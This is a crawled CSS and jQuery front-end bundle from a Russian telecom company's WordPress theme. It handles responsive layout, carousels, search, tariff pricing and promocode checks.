	.page-template-page-contact nf-cells>div:first-child input[name="fname"] {background: #fff url(../images/one_sprite.png) no-repeat 7px -217px;}
	.page-template-page-contact nf-cells>div:first-child input[name="email"] {background: url(../images/one_sprite.png) no-repeat 7px -284px;}
	.page-template-page-contact nf-cells>div:first-child input[name="phone"] {background: url(../images/one_sprite.png) no-repeat 7px -356px;}
	.tile_posts.style1 .tile_posts_item {width:45%;}
	.last_post_item div span.mobile_thumb.show-mobile {display:none;}
}

@media screen and (max-width:500px) {
	.single-post .tg {border-spacing:2px 0px;}
	.single-post .tg th {font-size:.6em; line-height:150%;}
	.single-post .tg td {font-size:.6em; line-height:150%;}
	.single-post .table_column tr:nth-child(odd) td {font-size:.9em; line-height:150%;}
	.single-post .table_column tr:nth-child(even) td {padding-right:10px;}
	.single-post .table_column tr:nth-child(even) td {font-size:.8em; line-height:150%;}
	section.map .block {top:unset; left:unset; margin:0; box-sizing: border-box; padding:15px 5px;}
	.tariffs .tab-content .tab-pane .tariff_price .old_price {
		display: inline-block;
		position: relative;
		width: auto;
		margin: 0 auto 30px;
		left:unset;
	}
	.tariffs .tab-pane>div.tab-pane_right ul li {margin-left:15px; padding: 5px 0 5px 5px;}
	
	.last_post_item div span.mobile_thumb.show-mobile {display:block;}
	#main_slider .carousel-item .container {min-height:461px;}
	.tariffs nav .nav.nav-tabs {margin:0 5px;}
	.news_and_action>a .last_post_item_more {text-align:center;}
	.advantages_count>div>div.row.align-items-center>div {
	-ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
	}
	header.fixed-nav nav>div:first-child {position:fixed; top:0; left:0; right:0; z-index:200;}
	header.fixed-nav ~ .wrapper {margin-top:65px;}
	.page-template-page-contact .contacts_info>div {width:100%; display:block;}
	.page-template-page-contact nf-rows-wrap>div:first-child nf-cells>div:first-child {width:100%!important; max-width:300px; margin:15px auto; float:none; clear:both}
	.page-template-page-contact nf-rows-wrap>div:first-child nf-cells>div:last-child {width:100%!important; max-width:300px; margin:15px auto; float:none; clear:both}
	.page-template-page-contact nf-cells input[type="button"] {float:none; margin:0 auto;}
	.h1, h1 {
		font-size: 2rem;
	}
	.section_title {font-size: 1.8rem;}
	.tariffs>div {padding:0!important;}
	.tariffs .tab-content .tab-pane {padding:15px;}
	.tariffs nav #nav-tab .nav-link {display:inline-block; width:max-content; padding:0!important; font-size:1em; /* overflow-x:hidden; */}
	.tariffs nav .nav-tabs .nav-link.active {/* overflow-x:visible !important; */}
	.tariffs .tab-pane>div {width:100%;}
	.tariffs .promocode {text-align:center;}
	.landing_advantages .landing_advantages__item {margin-bottom:15px;}
	.label-right .checkbox-wrap .nf-field-element {
		width: 22px !important;
	}
	.modal-dialog {margin: 0;}
	.modal-content {
		border-radius: 0;
		padding: 40px 5px;
		box-sizing:border-box;
		max-width:100%!important;
		border:none;
	}
	.prod_cat_sort>div {width:100%;}
	.advantages_count_item>span {display:inline-block; text-align:left !important;}
	.advantages_count_item>span:first-child {width:30%;}
	.advantages_count_item>span:nth-child(2) {width:68%;}
	.advantages_count_item>span.advantages_count_item__img>span {display:block; margin:0;}
	.last_post_item>div:first-child {
	-ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
	}
	.last_post_item>div:last-child {
	-ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
	}
	.advantage_item, .services_item, .advantages_count_style_1, .advantages_count_style_2 {
	-ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
	}
	.last_post_item .show-mobile .post-thumbnail {display:block!important;}
	.last_post_item .show-desktop {display:none!important;}
	.last_post_item div span.mobile_thumb {width:25%; float:left; margin-right:5%;}
	.tab-pane .buttons a {margin:0 auto 15px!important; display:block;}
	.fix-header.no-fixed {display:none !important;}
	header .col-5 {
		-ms-flex: 0 0 41.666667%;
		flex: 0 0 41.666667%;
		max-width: 41.666667%;
	}
	header .col-7 {
		-ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
	}
	.fix-header {display:none !important;}
	header .logo_slogan>div:first-child {width:100%;}
	header .logo_slogan>div:last-child {display:none !important;}
	.advantages_count_style_1 .advantages_count_item, .advantages_count_style_2 .advantages_count_item {text-align:left;}
	section.advantages_count {padding:10px 15px;}
	.advantages_count_style_1 .advantages_count_item__info, .advantages_count_style_2 .advantages_count_item__info {margin:0;}
	.advantages_count_item {margin:0; padding:15px 0;}
	.advantages_count_item__info {max-width:calc(100% - 70px); padding-left:10px;}
	.nav-pills .nav-link>span:first-child {display:none;}
	footer .social span:first-child {display:none;}
	footer .social {text-align:center; margin-top:25px;}
	
	.detail-product .characteristics>div .col1, .detail-product .characteristics>div .col2 {width:100%; max-width:100%;}
	.card-info, .pay-delivery {display:block; width:100%; vertical-align:top;}
	.card-info {margin-right:0;}
	.tile_posts.style1 .tile_posts_item {width:100%;}
	.slick-dots {position:relative; top:unset; bottom:unset; margin-top:20px;}
	.slick-dots li {border-color:rgb(0, 160, 227); width:25px; height:25px; border-radius:50%; margin:0 10px;}
	.slick-dots li.slick-active {background:rgb(0, 160, 227)}
	.slider-partners-nav.js-partners-nav {display:none;}
}

@media screen and (max-width:350px) {
	.tariffs nav #nav-tab .nav-link {
		font-size: .85em;
    max-width: 33%;
	}
}

/* портретная ориентация */
@media screen and (orientation:portrait) {
    /* Стили для портретной */
}
/* горизонтальная ориентация */
@media screen and (orientation:landscape) and (max-height:320px) {
	.fix-header.yes-fixed {display:block !important; position:relative!important; top:unset!important; left:unset!important; right:unset!important; border-top: 1px solid #e5e5e5;}
	.fix-header.no-fixed {display:block !important; position:relative!important; top:unset!important; left:unset!important; right:unset!important; border-top: 1px solid #e5e5e5;}
	.tax-product_cat ul.products li.product .thumb, .archive ul.products li.product .thumb {max-height:125px;}
	.woocommerce-product-gallery .flex-control-nav {margin:-70px 0 15px 5px; z-index:800; position:relative;}
	.fix-header.yes-fixed ~ .wrapper {margin-top:0;}
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/js/script.js?ver=6.4.7
body_size: 4820
content:
(function($){
	"use strict";
	$(document).ready(function () {
		
		var slickParams = {
            autoplay: false,
			dots: 'thumbs',
			slidesToShow: 1,
			slidesToScroll: 1,
			initialSlide: 2,
			arrows: false,
			variableWidth: true,
			centerMode: true,
			asNavFor: '.js-partners-nav',
			infinite:false,
			responsive: [
				{ 
				breakpoint: 1365,
				settings: {
					dots: false,
					arrows: false,
					infinite: false,
					slidesToShow: 1,
					slidesToScroll: 1,
					initialSlide: 1,
					} 
				},
				{ 
				breakpoint: 900,
				settings: {
					dots: false,
					arrows: false,
					infinite: false,
					slidesToShow: 1,
					slidesToScroll: 1,
					initialSlide: 0,
					dots: true,
					} 
				},
				{ 
				breakpoint: 500,
				settings: {
					dots: false,
					arrows: false,
					infinite: false,
					slidesToShow: 1,
					slidesToScroll: 1,
					initialSlide: 1,
					asNavFor:'',
					dots: true,
					} 
				}
			]
        };
		if($(window).width() < 501){
			slickParams.dots = true;
			slickParams.asNavFor = false;
		}
		$(".slider-partners").slick(slickParams);
		var slickParamNav = {
			initialSlide: 2,
            slidesToScroll: 1,
            asNavFor: '.slider-partners',
            variableWidth: true,
            dots: false,
            arrows: false,
            focusOnSelect: true,
			infinite:false,
            responsive: [
                {
                    breakpoint: 1365,
                    settings: {
                        slidesToShow: 5,
                    }
                },
                {
                    breakpoint: 900,
                    settings: {
                        slidesToShow: 5,
						initialSlide: 1,
                    }
                }
            ]
		};
		if($(window).width() >= 1000){
			slickParamNav.centerMode = true;
		}
		if($(window).width() < 1000){
			slickParamNav.centerMode = false;
			slickParamNav.initialSlide = 3;
		}
		$('.js-partners-nav').slick(slickParamNav);
		
		$('.cat_sort a').click(function(){
			$('.cat_sort a').removeClass('active');
			$('.tile_posts').removeClass('style1 style2 style3');
			var classStyle = $(this).attr('rel');
			$('.tile_posts').addClass(classStyle);
			$(this).addClass('active');
			var date = new Date(new Date().getTime() + 3600 * 1000);
			document.cookie = "class_tile="+classStyle+"; path=/; expires=" + date.toUTCString();
		});
		
		$(".btn-search").click(function () {
			$(".header .lvl3").addClass('active');
		});
		
		$(".header .lvl3 .close, .slider1, .advantages, .blocks1, .header .lvl1, .header .lvl2 .col1, .content").click(function () {
			$(".header .lvl3").removeClass('active');
		});
		$(document).mouseup(function (e){ // событие клика по веб-документу
			var div = $(".lvl3"); // тут указываем ID элемента
			if (!div.is(e.target) // если клик был не по нашему блоку
				&& div.has(e.target).length === 0) { // и не по его дочерним элементам
				$(".header .lvl3").removeClass('active');
			}
		});
		
		$('aside .widget_product_categories .product-categories>li.cat-parent>a').prepend('<span>›</span>');
		$('aside .widget_berocket_aapf .berocket_aapf_widget-wrapper .widget-title').append('<span><i>›</i></span>');
		
		$('aside .widget_product_categories .product-categories>li>a').click(function(){
			if(!$(this).hasClass('open')){
				$(this).addClass('open');
				$(this).parent().find('.children').addClass('open').slideDown('fast');
				return false;
			}
		});
		$('aside .widget_product_categories .product-categories>li>a span').click(function(){
			if(!$(this).parent().hasClass('open')){
				$(this).parent().addClass('open');
				$(this).parent().parent().find('.children').addClass('open').slideDown('fast');
				return false;
			} else {
				$(this).parent().removeClass('open');
				$(this).parent().parent().find('.children').removeClass('open').slideUp('fast');
				return false;
			}
		});
		
		$('.widget_berocket_aapf .berocket_aapf_widget-wrapper .widget-title').bind('mouseup', function(){
			if(!$(this).hasClass('close-uls')){
				$(this).addClass('close-uls');
				$(this).parent().find('ul').slideUp('fast');
			} else {
				$(this).removeClass('close-uls');
				$(this).parent().find('ul').slideDown('fast');
			}
		});
		
		$('select[name="orderby"]').fancySelect().on('change.fs', function() {
			$('.berocket_aapf_widget_update_button').trigger('click');
		});
		
		$('.prod_cat_sort a').bind('click touchend', function(){
			$('.prod_cat_sort a').removeClass('active');
			$('.products.columns-3').removeClass('style1 style2 style3');
			var classStyle = $(this).attr('rel');
			$('.products.columns-3').addClass(classStyle);
			$(this).addClass('active');
			var date = new Date(new Date().getTime() + 3600 * 1000);
			document.cookie = "class_tile_prod="+classStyle+"; path=/; expires=" + date.toUTCString();
		});
		
		$('.topTabs a').bind('click touchend', function(){
			var id = $(this).attr('href');
			if ($(id).length != 0) { // проверим существование элемента чтобы избежать ошибки
				$(id).trigger('click');
				$('html, body').animate({ scrollTop: $(id).offset().top-200 }, 500); // анимируем скроолинг к элементу scroll_el
			}
			return false;
		});
		
		function getHeightShowAttrs(){
			var showAttrs = 3; // Count show attrs
			var heightAttrsShow = '';
			var count = 1;
			$('.characteristics>div').each(function(){
				if(count > showAttrs) return false;
				heightAttrsShow = (heightAttrsShow*1) + ($(this).innerHeight()*1);
				count++;
			});
			return heightAttrsShow;
		}
		
		if($('.characteristics').length != 0){
			var showAttrs = 3; // Count show attrs. The value use function getHeightShowAttrs() too.
			if($('.characteristics>div').length > showAttrs) {
				$('.characteristics').css('height', getHeightShowAttrs());
			} else {
				$('#more_attr').hide();
			}
		}
		
		$('#more_attr').click(function(){
			var heightAttrsAll = '';
			$('.characteristics>div').each(function(){
				heightAttrsAll = (heightAttrsAll*1) + ($(this).innerHeight()*1);
			});
			if(!$(this).hasClass('show')){
				$(this).addClass('show');
				$('.characteristics').animate({
					height: heightAttrsAll
				}, 300, function() {
					// Animation complete.
					$('#more_attr span').html('Скрыть характеристики');
				});
			} else {
				$(this).removeClass('show');
				$('.characteristics').animate({
					height: getHeightShowAttrs()
				}, 300, function() {
					// Animation complete.
					$('#more_attr span').html('Показать характеристики');
				});
			}
			return false;
		});
		
		$('.search-input').on('keyup', function(){
			var searchTerm = $(this).val();
			var searchWrapper = $(this).parent();
			// проверим, если в поле ввода более 2 символов, запускаем ajax
			if(searchTerm.length > 1){
				$.ajax({
					url : '/wp-admin/admin-ajax.php',
					type: 'POST',
					data:{
						'action':'codyshop_ajax_search',
						'term'  :searchTerm
					},
					success:function(result){
						if(result) {
							$(searchWrapper).find('.result_search').fadeIn().html(result);
						} else {
							$(searchWrapper).find('.result_search').fadeOut().html(result);
						}
					}
				});
			} else {
				$(searchWrapper).find('.result_search').fadeOut();
			}
		});
		$(document).mouseup(function (e){ // событие клика по веб-документу
			var div = $(".search-input"); // тут указываем ID элемента
			if (!div.is(e.target) // если клик был не по нашему блоку
				&& div.has(e.target).length === 0) { // и не по его дочерним элементам
				$('.result_search').fadeOut();
			}
		});
		$(".search-input").click(function(){
			if($(this).val().length > 1){
				$('.result_search').fadeIn();
			} else {
				$('.result_search').fadeOut();
			}
		});
		
		$('.mob-nav-btn').click(function(){
			if($(window).width() > 0 && $(window).width() < 500) {
				if($(this).hasClass('open')) $(this).removeClass('open');
				else $(this).addClass('open');
				$(this).parent().parent().find('div.menu-header').toggle();
			} else if($(window).width() > 500 && $(window).width() < 992) {
				if($(this).hasClass('open')) {
					$(this).removeClass('open');
					$(this).parent().parent().find('.toogle_menu_wrapper').removeClass('open');
				} else {
					$(this).addClass('open');
					$(this).parent().parent().find('.toogle_menu_wrapper').addClass('open');
				}
			} else {
				$('.fix-header .toogle_menu_wrapper .menu-header>ul').toggle();
			}
		});
		
		$('nav ul#menu-top-menu>li.menu-item-has-children>a, ul#menu-top-menu-1>li.menu-item-has-children>a').click(function(){
			if($(window).width() < 1366) {
				if(!$(this).parent().find('ul').hasClass('open')){
					$(this).parent().find('ul').slideDown();
					$(this).parent().find('ul').addClass('open');
					return false;
				}
			}
		});
		
		function addToggleBtnFilters(){
			$('aside#secondary').find('.open-toogle2').remove();
			if($(window).width() < 769) {
				if($('aside#secondary').length > 0){
					if($('aside#secondary').hasClass('show')){
						$('aside#secondary').prepend('<a class="open-toogle2" href="#">Скрыть фильтры</a>');
					} else {
						$('aside#secondary').prepend('<a class="open-toogle2" href="#">Показать фильтры</a>');
					}
				}
				$('.widget_berocket_aapf .berocket_aapf_widget-wrapper .widget-title span:last-child i').trigger('mouseup');
			}
			$('a.open-toogle2').click(function(){
				if($('aside#secondary').hasClass('show')){
					$('aside#secondary').removeClass('show');
					$('a.open-toogle2').text('Показать фильтры');
				} else {
					$('aside#secondary').addClass('show');
					$('a.open-toogle2').text('Скрыть фильтры');
				}
				return false;
			});
		}
		addToggleBtnFilters();
		$(document).resize(function(){
			addToggleBtnFilters();
		});
		
		function showFixedTopBar(){
			if($(window).width() > 992) {
				if ($(window).scrollTop() > 220) {
					$('.fix-header').show();
				} else {
					$('.fix-header').hide();
				}
			} else {
				if ($(window).scrollTop() > $('header.header').height()) {
					$('.fix-header').removeClass('no-fixed').addClass('yes-fixed').show();
				} else {
					$('.fix-header').addClass('no-fixed').removeClass('yes-fixed').hide();
				}
			}
			if($(window).width() < 501) {
				if ($(window).scrollTop() > $('header.header').height()) {
					$('header.header').addClass('fixed-nav');
				} else {
					$('header.header').removeClass('fixed-nav');
					//$('header.header nav>div:first-child').removeClass('fixed-nav');
				}
			}
		}
		showFixedTopBar();
		$(window).scroll(function () {
            showFixedTopBar();
		});
		
		function setPriceTariffs(promocode){
			$('.tariffs .tab-content .tab-pane').each(function(){
				var defPrice = $(this).find('.tariff_price').attr('data-default');
				var perSale = $(this).find('.tariff_price').attr('data-sale');
				var curSymbol = $(this).find('.tariff_price span i').text();
				$(this).find('.tariff_item .tariff_item__val_value input[type="radio"]:checked').each(function(){
					defPrice = (defPrice * 1) + ($(this).val() * 1);
				});
				var finalPrice = defPrice;
				if(perSale){
					var salePrice = defPrice * perSale / 100;
					finalPrice = (defPrice - salePrice).toFixed(0);
					console.log(perSale);
				}
				$(this).find('.tariff_price div').remove();
				$(this).find('.tariff_price span').removeClass('old_price');
				if($(this).find('.tariff_price').attr('data-default') != finalPrice && promocode){
					$(this).find('.tariff_price span').addClass('old_price');
					$(this).find('.tariff_price span').after('<div><b>'+finalPrice+'</b><i>'+curSymbol+'</i></div>');
					//$(this).find('.tariff_price b').html(finalPrice);
				} else if($('.all_sale_percaent').length > 0){
					$(this).find('.tariff_price span').addClass('old_price');
					$(this).find('.tariff_price span').after('<div><b>'+finalPrice+'</b><i>'+curSymbol+'</i></div>');
				} else {
					$(this).find('.tariff_price b').html(finalPrice);
				}
			});
		}
		setPriceTariffs();
		$('.tariffs .tab-content .tab-pane .tariff_item .tariff_item__val_value input[type="radio"]').change(function(){
			//$('.tariff_price.tariff_item').attr('data-sale', '');
			$('.promocode>input[type="text"]').val('');
			$('.promocode .promocode_status').html('');
			setPriceTariffs();
		});
		
		$(".carousel").swipe( {
			swipeLeft: function() {
				$(this).carousel("next");
			},
			swipeRight: function() {
				$(this).carousel("prev");
			},
			allowPageScroll: "vertical"
		});
		
		$('.landing_products_carousel').owlCarousel({
			loop:true,
			margin:10,
			nav:false,
			responsive:{
				0:{
					items:1
				},
				600:{
					items:2
				},
				1000:{
					items:3
				}
			}
		});
		$('.product_cats').owlCarousel({
			loop:false,
			margin:10,
			nav:false,
			dots:true,
			responsive:{
				0:{
					items:1
				},
				600:{
					items:2
				},
				1000:{
					items:3
				}
			}
		});
		$('.landing_done_solutions_carousel').owlCarousel({
			loop:false,
			margin:10,
			nav:true,
			dots:false,
			responsive:{
				0:{
					items:1
				},
				600:{
					items:2
				},
				1000:{
					items:3
				}
			}
		});
		/* 
		$('a.open-toogle2').bind('touchstart', function(e){
			console.log(e.type);
			return false;
		});
		 */
		$('#order_landing .close').bind('click', function(){
			$('#order_landing').find('.orderlanding-tariff').val(''); // Тариф
			$('#order_landing').find('.orderlanding-promocode').val(''); // Промокод
			$('#order_landing').find('.orderlanding-attr').val(''); // Информация о тарифе
			$('#order_landing .title3 span').text('');
		});
		$('.btn_order_landing').bind('click', function(){
			var name = $('.tariffs nav .nav-tabs .nav-link.active').text();
			var promocode = $('.tariffs .tab-pane.active').find('input[name="promocode"]').val();
			var more = '';
			$('.tariffs .tab-pane.active .tab-pane_left .tariff_item').each(function(){
				if($(this).find('input[type="radio"]:checked').length > 0){
					var value = $(this).find('input[type="radio"]:checked').next().text();
					var name = $(this).find('.tariff_item__val_title').text();
					more = more + name + ': ' + value + '; ';
				}
			});
			$('#order_landing .title3 span').text(name);
			$('#order_landing').find('.orderlanding-tariff').val(name); // Тариф
			$('#order_landing').find('.orderlanding-promocode').val(promocode); // Промокод
			$('#order_landing').find('.orderlanding-attr').val(more); // Информация о тарифе
		});
		
		$('.tariffs nav #nav-tab .nav-link').bind('click', function(){
			$('.promocode_status').html('');
		});
		$('.promocode>input[name="send_promocode"]').bind('click touchstart', function(){
			var btnwrapper = $(this);
			var code = $(this).parent().find('input[name="promocode"]').val();
			if($(btnwrapper).hasClass('promocode_compil')) return false;
			$(btnwrapper).val('↻').addClass('promocode_compil');
			$('.promocode_status').html('<span class="promocode_status_work">Обработка...</span>');
			$.post('/wp-content/themes/wp-bootstrap-4/ajax/get_promocode.php', {code:code}, function(data){
				var array = $.parseJSON(data);
				if(array.message == 'true'){
					var dataSale = $(btnwrapper).parents('.tab-pane').find('.tariff_price').attr('data-sale');
					if(!dataSale) {
						$(btnwrapper).parents('.tab-pane').find('.tariff_price').attr('data-sale', array.percent);
						setPriceTariffs(true);
						$('.promocode_status').html('<span class="promocode_status_true">Скидка по промокоду <b>'+array.percent+'%</b></span>');
					} else {
						$('.promocode_status').html('<span class="promocode_status_false">Уже действует скидка в '+dataSale+'%.</span>');
					}
					$(btnwrapper).val('›').removeClass('promocode_compil');
					if($(window).height() < 501) {
						$('html, body').animate({ scrollTop: $('.nav.nav-tabs').offset().top - 62 }, 500);
					}
				} else {
					$('.promocode_status').html('<span class="promocode_status_false">Данный промокод не актуален.</span>');
					$(btnwrapper).val('›').removeClass('promocode_compil');
				}
			});
		});
		$('form#promocode_form').submit(function() {
			var btnwrapper = $(this).find('input[name="send_promocode"]');
			var code = $(this).find('input[name="promocode"]').val();
			if($(btnwrapper).hasClass('promocode_compil')) return false;
			$(btnwrapper).val('↻').addClass('promocode_compil');
			if(code == '') { 
				$('.promocode_status').html('<span class="promocode_status_false">Введите промокод</span>');
				$(btnwrapper).val('›').removeClass('promocode_compil');
				return false;
			}
			$('.promocode_status').html('<span class="promocode_status_work">Обработка...</span>');
			$.post('/wp-content/themes/wp-bootstrap-4/ajax/get_promocode.php', {code:code}, function(data){
				var array = $.parseJSON(data);
				if(array.message == 'true'){
					var dataSale = $(btnwrapper).parents('.tab-pane').find('.tariff_price').attr('data-sale');
					if(!dataSale) {
						$(btnwrapper).parents('.tab-pane').find('.tariff_price').attr('data-sale', array.percent);
						setPriceTariffs(true);
						$('.promocode_status').html('<span class="promocode_status_true">Скидка по промокоду <b>'+array.percent+'%</b></span>');
					} else {
						$('.promocode_status').html('<span class="promocode_status_false">Уже действует скидка в '+dataSale+'%.</span>');
					}
					$(btnwrapper).val('›').removeClass('promocode_compil');
					if($(window).height() < 501) {
						$('html, body').animate({ scrollTop: $('.nav.nav-tabs').offset().top - 62 }, 500);
					}
				} else {
					$('.promocode_status').html('<span class="promocode_status_false">Данный промокод не актуален.</span>');
					$(btnwrapper).val('›').removeClass('promocode_compil');
				}
			});
			
			return false;
		});
		
		if($('.post_attach_tariff').length > 0){
			var show = 4;
			$('.post_attach_tariff>div ul').each(function(){
				if($(this).find('li').length > show) {
					$(this).attr('data-original-height', $(this).height());
					var newH = '';
					var i = 1;
					$(this).find('li').each(function(){
						if(i > show) return false;
						newH = (newH*1) + ($(this).innerHeight()*1);
						i++;
					});
					$(this).css('height', newH);
					$(this).attr('data-new-height', newH);
					$(this).parent().after('<a href="#" class="more_button__wrapper"><span>показать</span></a>');
				}
			});
		}
		
		$('.post_attach_tariff .more_button__wrapper').click(function(){
			var ul = $(this).parent().find('ul');
			var origH = $(ul).attr('data-original-height');
			var newH = $(ul).attr('data-new-height');
			if(!$(ul).hasClass('open')){
				$(ul).animate({height: origH}, 500).addClass('open');
				$(this).find('span').text('скрыть');
			} else {
				$(ul).animate({height: newH}, 500).removeClass('open');
				$(this).find('span').text('показать');
			}
			return false;
		});
		
		$('.order_tarif_button').bind('click', function(){
			var name = $(this).parent().find('div').text();
			$('#order_tarif .title3 span').html(name);
			$('#order_tarif .tarif-tarif').val(name);
		});
		
		function setAutoNavTabs(){
			if($(window).width() > 768) {
				var tabChange = function () {
					var tabs = $('.services_tabs .nav-pills > a');
					var active = tabs.filter('.active');
					var next = active.next('a').length ? active.next('a') : tabs.filter(':first-child');
					// Use the Bootsrap tab show method
					next.tab('show');
				};
				// Tab Cycle function
				var tabCycle = setInterval(tabChange, 3000);

				// Tab click event handler
				$('.services_tabs .nav-pills > a').on('click', function (e) {
					e.preventDefault();
					clearInterval(tabCycle);
					$(this).tab('show');
					setTimeout(function () {
						//tabCycle = setInterval(tabChange, 5000);
					}, 3000);
				});
			}
		}
		setAutoNavTabs();
		$(document).resize(function(){
			setAutoNavTabs();
		});
		
		$('form input, form textarea').on('change', function(){
			if($(window).width() < 768) {
				$('.nf-error-msg').fadeOut();
			}
		});
		
		$('.services_tabs .carousel-control-prev, .services_tabs .carousel-control-next').click(function(){
			if($(this).hasClass('carousel-control-prev')) {
				$('.services_tabs .nav-pills > a.active').prev().tab('show');
				var offset = $('.services_tabs .nav-pills > a.active').offset();
				$(".services_tabs .nav-pills").scrollLeft(offset.left);
			}
			if($(this).hasClass('carousel-control-next')) {
				$('.services_tabs .nav-pills > a.active').next().tab('show');
				var offset = $('.services_tabs .nav-pills > a.active').offset();
				$(".services_tabs .nav-pills").scrollLeft(offset.left+$('.services_tabs .nav-pills > a.active').width());
			}
			return false;
		});
		
	});
})(jQuery);